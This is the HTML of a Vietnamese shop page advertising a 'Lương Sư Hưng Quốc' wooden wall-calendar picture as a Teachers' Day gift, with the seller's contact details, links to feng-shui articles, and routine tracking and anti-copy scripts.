	<span style="font-size: 16px;">Câu trả lời là tất cả mọi người, từ cá nhân, doanh nghiệp, tổ chức, học sinh, sinh viên, nhà trường, … đều có thể đặt mua <a href="https://lichgotet.com/lich-go/" target="_blank" rel="noopener"><span style="color:#ff0000;"><em><strong>lịch gỗ</strong></em></span></a> này để tặng cho những người thầy, người cô mà mình hết sức kính trọng, yêu quý.</span></p>
<p style="text-align: center;">
	<img decoding="async" alt="Tranh Lịch Gỗ Lương Sư Hưng Quốc" src="https://lichgotet.com/wp-content/uploads/2021/10/tranh-lich-go-luong-su-hung-quoc-5.jpg" style="width: 500px; height: 500px;" title="Tranh Lịch Gỗ Lương Sư Hưng Quốc"></p>
<p style="text-align: center;">
	<span style="color:#ff0000;"><span style="font-size:16px;"><em>Tranh lịch gỗ Lương Sư Hưng Quốc</em></span></span></p>
<p style="text-align: justify;">
	<span style="font-size: 16px;">Tại <a href="https://lichgotet.com/" target="_blank" rel="noopener"><span style="color:#ff0000;"><em><strong>Lịch Gỗ Tết</strong></em></span></a>, mẫu <a href="https://lichgotet.com/lich-go-treo-tuong/tranh-lich-go-luong-su-hung-quoc.html" target="_blank" rel="noopener"><span style="color:#ff0000;"><em><strong>tranh lịch gỗ Lương Sư Hưng Quốc</strong></em></span></a> dành cho các thầy cô đều có sẵn để làm quà tặng cho khách hàng mua lẻ.</span></p>
<p style="text-align: justify;">
	<span style="font-size: 16px;">Trường hợp nếu bạn là tổ chức và cần đặt <a href="https://lichgotet.com/lich-go/" target="_blank" rel="noopener"><span style="color:#ff0000;"><em><strong>lịch gỗ</strong></em></span></a> với số lượng lớn hơn, thì chúng tôi có thể để thêm thông tin người tặng hoặc những dòng chữ chúc mừng ý nghĩa trên bộ lịch gỗ.</span></p>
<p style="text-align: justify;">
	<span style="font-size: 16px;">Mọi yêu cầu và thông tin chi tiết vui lòng gửi về email: <a href="mailto:Baogia@lichgotet.com">Baogia@lichgotet.com</a> hoặc gọi điện thoại đến: <span style="color:#ff0000;">(028) 6681 2159</span> để được tư vấn chi tiết và cụ thể hơn về sản phẩm lịch gỗ tặng thầy cô ngày nhà giáo Việt Nam.</span></p>
<div>
	<em style="text-align: justify;"><strong><img decoding="async" alt="1" src="https://lichgotet.com/wp-content/uploads/2021/10/1-64.png" style="width: 35px; height: 35px;" title="1"></strong></em><em style="text-align: justify; font-size: 16px; color: rgb(255, 0, 0);"><strong>Xem thêm:  </strong></em><strong style="text-align: center; color: rgb(255, 0, 0);"><span style="font-size: 16px;"><a href="https://lichgotet.com/tu-van-lich-go/lich-go-tet-ra-mat-bo-tranh-lich-go-ton-vinh-thay-co-giao-ngay-20-11.html" style="text-align: justify;" target="_blank" rel="noopener">Lịch Gỗ Tết Ra Mắt Bộ Tranh Lịch Gỗ Tôn Vinh Thầy Cô Giáo Ngày 20/11</a></span></strong></div>
<p>
	 </p>
<p><script src="chrome-extension://lmnganadkecefnhncokdlaohlkneihio/enable.js">
</script>					</p></div>

	
	<div class="blog-share text-center"><div class="is-divider medium"></div><div class="social-icons share-icons share-row relative" ><a href="whatsapp://send?text=Tranh%20L%E1%BB%8Bch%20G%E1%BB%97%20L%C6%B0%C6%A1ng%20S%C6%B0%20H%C6%B0ng%20Qu%E1%BB%91c%20T%E1%BA%B7ng%20Th%E1%BA%A7y%20C%C3%B4%2020%2F11%20%E2%80%93%20%C4%90%C6%A1n%20Gi%E1%BA%A3n%20M%C3%A0%20%C3%9D%20Ngh%C4%A9a - https://lichgotet.com/tranh-lich-go-luong-su-hung-quoc-tang-thay-co-20-11-don-gian-ma-y-nghia/" data-action="share/whatsapp/share" class="icon button circle is-outline tooltip whatsapp show-for-medium" title="Share on WhatsApp" aria-label="Share on WhatsApp"><i class="icon-whatsapp"></i></a><a href="https://www.facebook.com/sharer.php?u=https://lichgotet.com/tranh-lich-go-luong-su-hung-quoc-tang-thay-co-20-11-don-gian-ma-y-nghia/" data-label="Facebook" onclick="window.open(this.href,this.title,'width=500,height=500,top=300px,left=300px');  return false;" rel="noopener noreferrer nofollow" target="_blank" class="icon button circle is-outline tooltip facebook" title="Share on Facebook" aria-label="Share on Facebook"><i class="icon-facebook" ></i></a><a href="https://twitter.com/share?url=https://lichgotet.com/tranh-lich-go-luong-su-hung-quoc-tang-thay-co-20-11-don-gian-ma-y-nghia/" onclick="window.open(this.href,this.title,'width=500,height=500,top=300px,left=300px');  return false;" rel="noopener noreferrer nofollow" target="_blank" class="icon button circle is-outline tooltip twitter" title="Share on Twitter" aria-label="Share on Twitter"><i class="icon-twitter" ></i></a><a href="mailto:enteryour@addresshere.com?subject=Tranh%20L%E1%BB%8Bch%20G%E1%BB%97%20L%C6%B0%C6%A1ng%20S%C6%B0%20H%C6%B0ng%20Qu%E1%BB%91c%20T%E1%BA%B7ng%20Th%E1%BA%A7y%20C%C3%B4%2020%2F11%20%E2%80%93%20%C4%90%C6%A1n%20Gi%E1%BA%A3n%20M%C3%A0%20%C3%9D%20Ngh%C4%A9a&amp;body=Check%20this%20out:%20https://lichgotet.com/tranh-lich-go-luong-su-hung-quoc-tang-thay-co-20-11-don-gian-ma-y-nghia/" rel="nofollow" class="icon button circle is-outline tooltip email" title="Email to a Friend" aria-label="Email to a Friend"><i class="icon-envelop" ></i></a><a href="https://pinterest.com/pin/create/button/?url=https://lichgotet.com/tranh-lich-go-luong-su-hung-quoc-tang-thay-co-20-11-don-gian-ma-y-nghia/&amp;media=https://lichgotet.com/wp-content/uploads/2021/10/tranh-lich-go-luong-su-hung-quoc-tang-thay-co-20-11-don-gian-ma-y-nghia.jpg&amp;description=Tranh%20L%E1%BB%8Bch%20G%E1%BB%97%20L%C6%B0%C6%A1ng%20S%C6%B0%20H%C6%B0ng%20Qu%E1%BB%91c%20T%E1%BA%B7ng%20Th%E1%BA%A7y%20C%C3%B4%2020%2F11%20%E2%80%93%20%C4%90%C6%A1n%20Gi%E1%BA%A3n%20M%C3%A0%20%C3%9D%20Ngh%C4%A9a" onclick="window.open(this.href,this.title,'width=500,height=500,top=300px,left=300px');  return false;" rel="noopener noreferrer nofollow" target="_blank" class="icon button circle is-outline tooltip pinterest" title="Pin on Pinterest" aria-label="Pin on Pinterest"><i class="icon-pinterest" ></i></a><a href="https://www.linkedin.com/shareArticle?mini=true&url=https://lichgotet.com/tranh-lich-go-luong-su-hung-quoc-tang-thay-co-20-11-don-gian-ma-y-nghia/&title=Tranh%20L%E1%BB%8Bch%20G%E1%BB%97%20L%C6%B0%C6%A1ng%20S%C6%B0%20H%C6%B0ng%20Qu%E1%BB%91c%20T%E1%BA%B7ng%20Th%E1%BA%A7y%20C%C3%B4%2020%2F11%20%E2%80%93%20%C4%90%C6%A1n%20Gi%E1%BA%A3n%20M%C3%A0%20%C3%9D%20Ngh%C4%A9a" onclick="window.open(this.href,this.title,'width=500,height=500,top=300px,left=300px');  return false;"  rel="noopener noreferrer nofollow" target="_blank" class="icon button circle is-outline tooltip linkedin" title="Share on LinkedIn" aria-label="Share on LinkedIn"><i class="icon-linkedin" ></i></a></div></div></div>

	<footer class="entry-meta text-left">
		This entry was posted in <a href="https://lichgotet.com/tu-van-lich-go/" rel="category tag">Tin Tức</a>. Bookmark the <a href="https://lichgotet.com/tranh-lich-go-luong-su-hung-quoc-tang-thay-co-20-11-don-gian-ma-y-nghia/" title="Permalink to Tranh Lịch Gỗ Lương Sư Hưng Quốc Tặng Thầy Cô 20/11 – Đơn Giản Mà Ý Nghĩa" rel="bookmark">permalink</a>.	</footer>

	<div class="entry-author author-box">
		<div class="flex-row align-top">
			<div class="flex-col mr circle">
				<div class="blog-author-image">
					<img alt='' src='https://secure.gravatar.com/avatar/d1be5fe92daf79fee7363cfab24e1e8f0d381cee8a7071f22afac8a77e0db32e?s=90&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/d1be5fe92daf79fee7363cfab24e1e8f0d381cee8a7071f22afac8a77e0db32e?s=180&#038;d=mm&#038;r=g 2x' class='avatar avatar-90 photo' height='90' width='90' decoding='async'/>				</div>
			</div>
			<div class="flex-col flex-grow">
				<h5 class="author-name uppercase pt-half">
					Vũ Thế Gia				</h5>
				<p class="author-desc small">Vũ Thế Gia là chuyên gia 10 năm kinh nghiệm trong lĩnh vực Lịch Gỗ Tết. Thông qua những bài viết tại đây, anh chia sẻ kiến thức chuyên sâu về chất liệu, quy trình sản xuất và các xu hướng thiết kế, giúp bạn hiểu rõ hơn về giá trị thực của một tấm lịch gỗ Tết chất lượng từ lichgotet.com.</p>
			</div>
		</div>
	</div>

        <nav role="navigation" id="nav-below" class="navigation-post">
	<div class="flex-row next-prev-nav bt bb">
		<div class="flex-col flex-grow nav-prev text-left">
			    <div class="nav-previous"><a href="https://lichgotet.com/bo-lich-go-qua-tang-tri-an-ngay-nha-giao-viet-nam-danh-tang-cac-truong-hoc/" rel="prev"><span class="hide-for-small"><i class="icon-angle-left" ></i></span> Bộ Lịch Gỗ Quà Tặng Tri Ân Ngày Nhà Giáo Việt Nam Dành Tặng Các Trường Học</a></div>
		</div>
		<div class="flex-col flex-grow nav-next text-right">
			    <div class="nav-next"><a href="https://lichgotet.com/nhung-mau-lich-go-2018-xuan-mau-tuat-moi-nhat-cua-doanh-nghiep/" rel="next">Những Mẫu Lịch Gỗ 2018 Xuân Mậu Tuất Mới Nhất Của Doanh Nghiệp <span class="hide-for-small"><i class="icon-angle-right" ></i></span></a></div>		</div>
	</div>

	    </nav>

    	</div>
</article>




<div id="comments" class="comments-area">

	
	
	
		<div id="respond" class="comment-respond">
		<h3 id="reply-title" class="comment-reply-title">Để lại một bình luận <small><a rel="nofollow" id="cancel-comment-reply-link" href="/tranh-lich-go-luong-su-hung-quoc-tang-thay-co-20-11-don-gian-ma-y-nghia/#respond" style="display:none;">Hủy</a></small></h3><form action="https://lichgotet.com/wp-comments-post.php" method="post" id="commentform" class="comment-form"><p class="comment-notes"><span id="email-notes">Email của bạn sẽ không được hiển thị công khai.</span> <span class="required-field-message">Các trường bắt buộc được đánh dấu <span class="required">*</span></span></p><p class="comment-form-comment"><label for="comment">Bình luận <span class="required">*</span></label> <textarea id="comment" name="comment" cols="45" rows="8" maxlength="65525" required></textarea></p><p class="comment-form-author"><label for="author">Tên <span class="required">*</span></label> <input id="author" name="author" type="text" value="" size="30" maxlength="245" autocomplete="name" required /></p>
<p class="comment-form-email"><label for="email">Email <span class="required">*</span></label> <input id="email" name="email" type="email" value="" size="30" maxlength="100" aria-describedby="email-notes" autocomplete="email" required /></p>
<p class="comment-form-url"><label for="url">Trang web</label> <input id="url" name="url" type="url" value="" size="30" maxlength="200" autocomplete="url" /></p>
<p class="comment-form-cookies-consent"><input id="wp-comment-cookies-consent" name="wp-comment-cookies-consent" type="checkbox" value="yes" /> <label for="wp-comment-cookies-consent">Lưu tên của tôi, email, và trang web trong trình duyệt này cho lần bình luận kế tiếp của tôi.</label></p>
<p class="form-submit"><input name="submit" type="submit" id="submit" class="submit" value="Gửi bình luận" /> <input type='hidden' name='comment_post_ID' value='9884' id='comment_post_ID' />
<input type='hidden' name='comment_parent' id='comment_parent' value='0' />
</p></form>	</div><!-- #respond -->
	
</div>
	</div>
	<div class="post-sidebar large-3 col">
				<div id="secondary" class="widget-area " role="complementary">
		<aside id="nav_menu-3" class="widget widget_nav_menu"><span class="widget-title "><span>DANH MỤC</span></span><div class="is-divider small"></div><div class="menu-main-menu-container"><ul id="menu-main-menu-1" class="menu"><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-18"><a href="https://lichgotet.com/">Trang Chủ</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-19"><a href="https://lichgotet.com/lich-go-phong-thuy">Lịch Phong Thủy</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-20"><a href="https://lichgotet.com/lich-go-phu-dieu">Lịch Phù Điêu</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-21"><a href="https://lichgotet.com/lich-go-thu-phap">Lịch Gỗ Thư Pháp</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-22"><a href="https://lichgotet.com/tranh-dong-ho">Lịch Đồng Hồ</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-23"><a href="https://lichgotet.com/khach-hang-tieu-bieu">Khách Hàng Tiêu Biểu</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-24"><a href="https://lichgotet.com/lien-he">Liên Hệ</a></li>
</ul></div></aside><aside id="text-9" class="widget widget_text"><span class="widget-title "><span>LIÊN HỆ TƯ VẤN</span></span><div class="is-divider small"></div>			<div class="textwidget"><p><strong><img loading="lazy" decoding="async" class="alignnone wp-image-269" src="https://lichgotet.com/wp-content/uploads/2021/10/mua-lich-dep-tai-lich-tet-the-gia.png" alt="" width="36" height="30" />Văn Phòng:   <span style="color: #ff0000;">(028) 6681 2159</span></strong></p>
<hr />
<p><strong><img loading="lazy" decoding="async" class="alignnone wp-image-271" src="https://lichgotet.com/wp-content/uploads/2021/10/alo-phone.jpg" alt="" width="32" height="23" /> 1:</strong><strong> <span style="color: #ff0000;">0982 441 122</span></strong></p>
<p><strong><img loading="lazy" decoding="async" class="alignnone wp-image-271" src="https://lichgotet.com/wp-content/uploads/2021/10/alo-phone.jpg" alt="" width="32" height="23" /> 2: </strong><span style="color: #ff0000;"><strong>0938 867 192</strong></span></p>
<p><strong><img loading="lazy" decoding="async" class="alignnone wp-image-271" src="https://lichgotet.com/wp-content/uploads/2021/10/alo-phone.jpg" alt="" width="32" height="23" /> 3: </strong><span style="color: #ff0000;"><strong>0933 398  254</strong></span></p>
<hr />
<p><strong><img loading="lazy" decoding="async" class="alignnone  wp-image-273" src="https://lichgotet.com/wp-content/uploads/2021/10/email-lich-go-tet.png" alt="" width="32" height="32" />     <span style="color: #0000ff;">Lichgotet@gmail.com</span></strong></p>
<p><strong>            <span style="color: #0000ff;">Baogia@lichgotet.com</span></strong></p>
</div>
		</aside><aside id="text-11" class="widget widget_text"><span class="widget-title "><span>LIKE FACEBOOK NHẬN KHUYẾN MÃI</span></span><div class="is-divider small"></div>			<div class="textwidget"><p><iframe loading="lazy" style="border: none; overflow: hidden;" src="https://www.facebook.com/plugins/page.php?href=https%3A%2F%2Fwww.facebook.com%2Fsanxuatlichgotreotuong%2F&amp;tabs&amp;width=290&amp;height=130&amp;small_header=false&amp;adapt_container_width=true&amp;hide_cover=false&amp;show_facepile=true&amp;appId=284710828968882" frameborder="0" scrolling="no" allowfullscreen="allowfullscreen"></iframe></p>
</div>
		</aside>		<aside id="flatsome_recent_posts-3" class="widget flatsome_recent_posts">		<span class="widget-title "><span>Bài Viết Mới</span></span><div class="is-divider small"></div>		<ul>		
		
		<li class="recent-blog-posts-li">
			<div class="flex-row recent-blog-posts align-top pt-half pb-half">
				<div class="flex-col mr-half">
					<div class="badge post-date  badge-outline">
							<div class="badge-inner bg-fill" style="background: url(https://lichgotet.com/wp-content/uploads/2026/01/1-do-vat-phong-thuy-trong-phong-lam-viec.jpg); border:0;">
                                							</div>
					</div>
				</div>
				<div class="flex-col flex-grow">
					  <a href="https://lichgotet.com/vat-phong-thuy-ban-lam-viec/" title="TOP 7 vật phong thủy bàn làm việc hút may mắn và những điều cần tránh">TOP 7 vật phong thủy bàn làm việc hút may mắn và những điều cần tránh</a>
				   	  <span class="post_comments op-7 block is-xsmall"><a href="https://lichgotet.com/vat-phong-thuy-ban-lam-viec/#respond"></a></span>
				</div>
			</div>
		</li>
		
		
		<li class="recent-blog-posts-li">
			<div class="flex-row recent-blog-posts align-top pt-half pb-half">
				<div class="flex-col mr-half">
					<div class="badge post-date  badge-outline">
							<div class="badge-inner bg-fill" style="background: url(https://lichgotet.com/wp-content/uploads/2026/01/1-ngay-tot-chuyen-phong.jpg); border:0;">
                                							</div>
					</div>
				</div>
				<div class="flex-col flex-grow">
					  <a href="https://lichgotet.com/ngay-tot-chuyen-phong-nam-2026/" title="Các ngày tốt chuyển phòng, văn phòng, công ty cho năm 2026">Các ngày tốt chuyển phòng, văn phòng, công ty cho năm 2026</a>
				   	  <span class="post_comments op-7 block is-xsmall"><a href="https://lichgotet.com/ngay-tot-chuyen-phong-nam-2026/#respond"></a></span>
				</div>
			</div>
		</li>
		
		
		<li class="recent-blog-posts-li">
			<div class="flex-row recent-blog-posts align-top pt-half pb-half">
				<div class="flex-col mr-half">
					<div class="badge post-date  badge-outline">
							<div class="badge-inner bg-fill" style="background: url(https://lichgotet.com/wp-content/uploads/2026/01/1-nha-co-phong-thuy-xau.jpg); border:0;">
                                							</div>
					</div>
				</div>
				<div class="flex-col flex-grow">
					  <a href="https://lichgotet.com/nha-co-phong-thuy-xau/" title="8 dấu hiệu ngôi nhà có phong thủy xấu và cách hóa giải đơn giản">8 dấu hiệu ngôi nhà có phong thủy xấu và cách hóa giải đơn giản</a>
				   	  <span class="post_comments op-7 block is-xsmall"><a href="https://lichgotet.com/nha-co-phong-thuy-xau/#respond"></a></span>
				</div>
			</div>
		</li>
		
		
		<li class="recent-blog-posts-li">
			<div class="flex-row recent-blog-posts align-top pt-half pb-half">
				<div class="flex-col mr-half">
					<div class="badge post-date  badge-outline">
							<div class="badge-inner bg-fill" style="background: url(https://lichgotet.com/wp-content/uploads/2026/01/1-nhung-buc-tranh-khong-nen-treo-trong-nha.jpg); border:0;">
                                							</div>
					</div>
				</div>
				<div class="flex-col flex-grow">
					  <a href="https://lichgotet.com/nhung-buc-tranh-khong-nen-treo-trong-nha/" title="TOP 9 bức tranh không nên treo trong nhà và những điều cấm kỵ">TOP 9 bức tranh không nên treo trong nhà và những điều cấm kỵ</a>
				   	  <span class="post_comments op-7 block is-xsmall"><a href="https://lichgotet.com/nhung-buc-tranh-khong-nen-treo-trong-nha/#respond"></a></span>
				</div>
			</div>
		</li>
		
		
		<li class="recent-blog-posts-li">
			<div class="flex-row recent-blog-posts align-top pt-half pb-half">
				<div class="flex-col mr-half">
					<div class="badge post-date  badge-outline">
							<div class="badge-inner bg-fill" style="background: url(https://lichgotet.com/wp-content/uploads/2026/01/1-phong-thuy-chung-cu.jpg); border:0;">
                                							</div>
					</div>
				</div>
				<div class="flex-col flex-grow">
					  <a href="https://lichgotet.com/phong-thuy-chung-cu/" title="Phong thuỷ chung cư: 8 nguyên tắc cần biết và 5 lỗi cần tránh">Phong thuỷ chung cư: 8 nguyên tắc cần biết và 5 lỗi cần tránh</a>
				   	  <span class="post_comments op-7 block is-xsmall"><a href="https://lichgotet.com/phong-thuy-chung-cu/#respond"></a></span>
				</div>
			</div>
		</li>
				</ul>		</aside></div>
			</div>
</div>

</div>


</main>

<footer id="footer" class="footer-wrapper">

	
<!-- FOOTER 1 -->
<div class="footer-widgets footer footer-1">
		<div class="row large-columns-4 mb-0">
	   		<div id="text-2" class="col pb-0 widget widget_text"><span class="widget-title">VỀ CHÚNG TÔI</span><div class="is-divider small"></div>			<div class="textwidget"><p><span style="color: #808080;"><a style="color: #808080;" href="https://lichgotet.com/" target="_blank" rel="noopener"><span style="color: #ffffff;">LICHGOTET.COM</span></a> là xưởng sản xuất<a style="color: #808080;" href="https://lichgotet.com/lich-go-treo-tuong/" target="_blank" rel="noopener"> <span style="color: #ffffff;">lịch gỗ treo tường</span> </a>giá gốc bao gồm các mẫu: <a style="color: #808080;" href="https://lichgotet.com/lich-go-phong-thuy/" target="_blank" rel="noopener"><span style="color: #ffffff;">lịch gỗ phong thủy</span></a>, lịch gỗ cao cấp, <span style="color: #ffffff;"><a style="color: #ffffff;" href="https://lichgotet.com/lich-go-phu-dieu/" target="_blank" rel="noopener">lịch gỗ phù điêu</a></span>, lịch gỗ quà tặng, &#8230; số lượng lớn cho doanh nghiệp đặt làm quà tặng khách hàng, đối tác mỗi dịp Tết đến, Xuân về.</span></p>
<hr />
<p><span style="color: #808080;">Với kinh nghiệm lâu năm, mẫu mã đa dạng, quy trình xưởng sản xuất chuyên nghiệp và bài bản, Công ty chúng tôi luôn tạo ra những sản phẩm lịch gỗ tết mới và chất lượng nhất để gửi đến Quý khách hàng.</span></p>
<hr />
<p><span style="color: #808080;">Rất hân hạnh được phục vụ Quý khách hàng, đối tác và doanh nghiệp đặt sản xuất<a style="color: #808080;" href="https://lichgotet.com/lich-go/" target="_blank" rel="noopener"> <span style="color: #ffffff;">lịch gỗ</span> </a> Tết tại Xưởng Lịch Gỗ Thế Gia &#8211; Đơn vị dẫn đầu về ngành sản xuất lich gỗ Tết làm quà tặng cao cấp cho doanh nghiệp.</span></p>
<hr />
<p>&nbsp;</p>
</div>
		</div><div id="text-3" class="col pb-0 widget widget_text"><span class="widget-title">THÔNG TIN &#8211; CHÍNH SÁCH</span><div class="is-divider small"></div>			<div class="textwidget"><ul>
<li class="item"><span style="color: #808080;"><a style="color: #808080;" href="https://lichgotet.com/huong-dan-mua-hang" target="_blank" rel="noopener">Hướng Dẫn Mua Hàng</a></span></li>
<li class="item"><span style="color: #808080;"><a style="color: #808080;" href="https://lichgotet.com/chinh-sach-thanh-toan-va-giao-nhan" target="_blank" rel="noopener">Chính Sách Thanh Toán Và Giao Nhận</a></span></li>
<li class="item"><span style="color: #808080;"><a style="color: #808080;" href="https://lichgotet.com/chinh-sach-bao-hanh" target="_blank" rel="noopener">Chính Sách Bảo Hành</a></span></li>
<li class="item"><span style="color: #808080;"><a style="color: #808080;" href="https://lichgotet.com/chinh-sach-bao-mat-thong-tin" target="_blank" rel="noopener">Chính Sách Bảo Mật Thông Tin</a></span></li>
<li class="item"><span style="color: #808080;"><a style="color: #808080;" href="https://lichgotet.com/chinh-sach-doi-hang" target="_blank" rel="noopener">Chính Sách Đổi Trả Và Hoàn Tiền</a></span></li>
<li class="item"><span style="color: #808080;"><a style="color: #808080;" href="https://lichgotet.com/cam-ket-hoan-tien-100" target="_blank" rel="noopener">Cam Kết Hoàn Tiền 100%</a></span></li>
</ul>
<p><span style="color: #808080;"><img loading="lazy" decoding="async" class="alignnone size-full wp-image-60" src="https://lichgotet.com/wp-content/uploads/2021/10/20150827110756-dathongbao.png" alt="" width="1405" height="533" /></span></p>
</div>
		</div><div id="text-4" class="col pb-0 widget widget_text"><span class="widget-title">HỆ THỐNG CỦA CHÚNG TÔI</span><div class="is-divider small"></div>			<div class="textwidget"><p><span style="color: #808080;"><strong>Trụ sở chính: Số 135/38, đường Tam Châu, P. Tam Bình (Q. Thủ Đức cũ), Tp. Hồ Chí Minh</strong></span></p>
<hr />
<p><span style="color: #808080;"><strong>CN Bình Dương: Số 477, Phạm Ngũ Lão, P. Hiệp Thành, Tp. Thủ Dầu Một, Bình Dương</strong></span></p>
<hr />
<p><span style="color: #808080;"><strong>CN Đồng Nai: Xóm 4, tổ 30, ấp Thái Hòa, H. Trảng Bom, Đồng Nai</strong></span></p>
<hr />
<p><span style="color: #808080;"><strong>CN Bình Định: KV. Vĩnh Phú, P. Nhơn Thành, TX. An Nhơn, Bình Định</strong></span></p>
<hr />
<p><span style="color: #808080;"><a style="color: #808080;" href="https://www.facebook.com/lichgothegia/"><img loading="lazy" decoding="async" class="alignnone size-full wp-image-91" src="https://lichgotet.com/wp-content/uploads/2021/10/icon-fb.png" alt="" width="38" height="39" /></a> <a style="color: #808080;" href="https://twitter.com/lich_go"><img loading="lazy" decoding="async" class="alignnone size-full wp-image-95" src="https://lichgotet.com/wp-content/uploads/2021/10/icon-tw.png" alt="" width="38" height="39" /></a> <a style="color: #808080;" href="https://www.pinterest.com/lichgotet/"><img loading="lazy" decoding="async" class="alignnone size-full wp-image-94" src="https://lichgotet.com/wp-content/uploads/2021/10/icon-pt.png" alt="" width="38" height="39" /></a></span></p>
</div>
		</div><div id="text-5" class="col pb-0 widget widget_text"><span class="widget-title">LIÊN HỆ</span><div class="is-divider small"></div>			<div class="textwidget"><p><span style="color: #808080;"><strong>CHÀO MỪNG BẠN ĐẾN VỚI WEBSITE: <span style="color: #ed1c24;"><a style="color: #ed1c24;" href="https://lichgotet.com/" target="_blank" rel="noopener">LICHGOTET.COM</a></span></strong></span></p>
<hr />
<p><span style="color: #808080;"><strong>CÔNG TY TNHH SẢN XUẤT THƯƠNG MẠI DỊCH VỤ VUVITA</strong></span></p>
<p><span style="color: #808080;"><strong>GPĐKKD &#8211; Mã Số Thuế: 0314074644</strong></span></p>
<p><span style="color: #808080;"><strong>Địa chỉ: 135/38, đường Tam Châu, P. Tam Bình (Q. Thủ Đức cũ), Tp. HCM</strong></span></p>
<hr />
<p><span style="color: #808080;"><strong>Điện thoại:   (028) 6681 2159</strong></span></p>
<p><strong>       </strong><strong><span style="color: #ffffff;">Hotline 1:</span> </strong><span style="color: #ed1c24;"><strong>0982 441 122</strong></span></p>
<p><strong>       </strong><span style="color: #ffffff;"><strong>Hotline 2:</strong></span><strong> </strong><span style="color: #ed1c24;"><strong>0938 867 192</strong></span></p>
<p><strong>       </strong><span style="color: #ffffff;"><strong>Hotline 3:</strong></span><strong> </strong><span style="color: #ed1c24;"><strong>0933 398  254</strong></span></p>
<p><span style="color: #808080;"><strong>Email: </strong></span><span style="color: #0000ff;"><strong>Lichgotet@gmail.com</strong></span></p>
<p><span style="color: #0000ff;"><strong>            Baogia@lichgotet.com</strong></span></p>
</div>
		</div>        
		</div>
</div>

<!-- FOOTER 2 -->



<div class="absolute-footer dark medium-text-center text-center">
  <div class="container clearfix">

    
    <div class="footer-primary pull-left">
            <div class="copyright-footer">
        Copyright 2026 © <strong>lichgotet.com</strong>      </div>
          </div>
  </div>
</div>

<a href="#top" class="back-to-top button icon invert plain fixed bottom z-1 is-outline hide-for-medium circle" id="top-link" aria-label="Go to top"><i class="icon-angle-up" ></i></a>

</footer>

</div>

<div id="main-menu" class="mobile-sidebar no-scrollbar mfp-hide">
	<div class="sidebar-menu no-scrollbar ">
		<ul class="nav nav-sidebar nav-vertical nav-uppercase">
			<li class="header-search-form search-form html relative has-icon">
	<div class="header-search-form-wrapper">
		<div class="searchform-wrapper ux-search-box relative form-flat is-normal"><form role="search" method="get" class="searchform" action="https://lichgotet.com/">
	<div class="flex-row relative">
						<div class="flex-col flex-grow">
			<label class="screen-reader-text" for="woocommerce-product-search-field-2">Tìm kiếm:</label>
			<input type="search" id="woocommerce-product-search-field-2" class="search-field mb-0" placeholder="Từ khóa" value="" name="s" />
			<input type="hidden" name="post_type" value="product" />
					</div>
		<div class="flex-col">
			<button type="submit" value="Tìm kiếm" class="ux-search-submit submit-button secondary button icon mb-0" aria-label="Submit">
				<i class="icon-search" ></i>			</button>
		</div>
	</div>
	<div class="live-search-results text-left z-top"></div>
</form>
</div>	</div>
</li><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-18"><a href="https://lichgotet.com/">Trang Chủ</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-19"><a href="https://lichgotet.com/lich-go-phong-thuy">Lịch Phong Thủy</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-20"><a href="https://lichgotet.com/lich-go-phu-dieu">Lịch Phù Điêu</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-21"><a href="https://lichgotet.com/lich-go-thu-phap">Lịch Gỗ Thư Pháp</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-22"><a href="https://lichgotet.com/tranh-dong-ho">Lịch Đồng Hồ</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-23"><a href="https://lichgotet.com/khach-hang-tieu-bieu">Khách Hàng Tiêu Biểu</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-24"><a href="https://lichgotet.com/lien-he">Liên Hệ</a></li>
<li class="account-item has-icon menu-item">
<a href="https://lichgotet.com/my-account/"
    class="nav-top-link nav-top-not-logged-in">
    <span class="header-account-title">
    Đăng nhập  </span>
</a>

</li>
		</ul>
	</div>
</div>
<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/lichgotet/*","/wp-content/themes/flatsome/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<!-- HFCM by 99 Robots - Snippet # 2: Chống copy + tổng hợp -->
<!--Doan ma chong copy web -->

<style>
body{
-webkit-touch-callout: none;
-webkit-user-select: none; 
-moz-user-select: none; 
-ms-user-select: none; 
-o-user-select: none;
user-select: none;
}
</style>

<script type="text/JavaScript">
function killCopy(e){
return false
}
function reEnable(){
return true
}
document.onselectstart=new Function ("return false")
if (window.sidebar){
document.onmousedown=killCopy
document.onclick=reEnable
}
</script>

<script type="text/JavaScript">
var message="NoRightClicking"; function defeatIE() {if (document.all) {(message);return false;}} function defeatNS(e) {if (document.layers||(document.getElementById&&!document.all)) { if (e.which==2||e.which==3) {(message);return false;}}} if (document.layers) {document.captureEvents(Event.MOUSEDOWN);document.onmousedown=defeatNS;} else{document.onmouseup=defeatNS;document.oncontextmenu=defeatIE;} document.oncontextmenu=new Function("return false") 
</script>


<!--Doan ma chong copy web -->



<!-- Facebook Pixel Code -->
<script>
!function(f,b,e,v,n,t,s){if(f.fbq)return;n=f.fbq=function(){n.callMethod?
n.callMethod.apply(n,arguments):n.queue.push(arguments)};if(!f._fbq)f._fbq=n;
n.push=n;n.loaded=!0;n.version="2.0";n.queue=[];t=b.createElement(e);t.async=!0;
t.src=v;s=b.getElementsByTagName(e)[0];s.parentNode.insertBefore(t,s)}(window,
document,"script","https://connect.facebook.net/en_US/fbevents.js");
fbq("init", "340653379681662");
fbq("track", "PageView");
</script>
